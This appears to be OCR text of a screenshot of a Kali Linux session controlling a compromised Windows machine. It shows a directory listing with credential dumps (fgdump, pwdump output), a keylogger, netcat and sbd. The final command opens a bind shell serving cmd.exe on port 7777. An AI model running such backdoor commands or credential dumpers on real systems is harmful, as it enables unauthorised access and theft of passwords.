 Grat...
kali:0.0 - VNC Viewer
root@kali: ~
Computer
File Edit View Search Terminal Help
C:\>dir
dir
El volumen de la unidad C no tiene etiqueta.
El n�mero de serie del volumen es: 40C8-7F03
Directorio de C:\
02/07/2015 05:45 p.m. 19 123.hex
02/07/2015 05:36 p.m. 231 127.0.0.1.cachedump
02/07/2015 05:36 p.m. 537 127.0.0.1.pwdump
02/07/2015 05:36 p.m. 447 2015-07-02-22-36-03.fgdump-log
08/12/2010 03:52 p.m. <DIR> ADFS
12/03/2015 09:34 a.m. <DIR> Archivos de programa
08/12/2010 03:36 p.m. 0 AUTOEXEC.BAT
08/12/2010 03:36 p.m. 0 CONFIG.SYS
02/07/2015 04:33 p.m. <DIR> Descargas
08/12/2010 03:42 p.m. <DIR> Documents and Settings
18/03/2011 12:11 a.m. <DIR> f5d14fe6b21f5bd19cb0f71ea84e
02/07/2015 05:34 p.m. 974,848 fgdump.exe
08/12/2010 04:05 p.m. <DIR> FPSE_search
24/06/2015 09:48 p.m. 60 ftp.txt
16/03/2015 10:50 p.m. <DIR> ftpd
08/12/2010 04:07 p.m. <DIR> Inetpub
25/06/2015 08:48 p.m. 23,552 klogger.exe
02/07/2015 05:16 p.m. 59,392 nc.exe
02/07/2015 05:50 p.m. 50,176 sbd.exe
18/06/2015 10:26 p.m. <DIR> WINDOWS
08/12/2010 03:36 p.m. <DIR> wmpub
11 archivos 1,109,262 bytes
10 dirs 15,715,913,728 bytes libres
C:\>sbd -lvp 7777 -k mypassword -e cmd.exe
KALI LINUX™
ENG 5:53 PM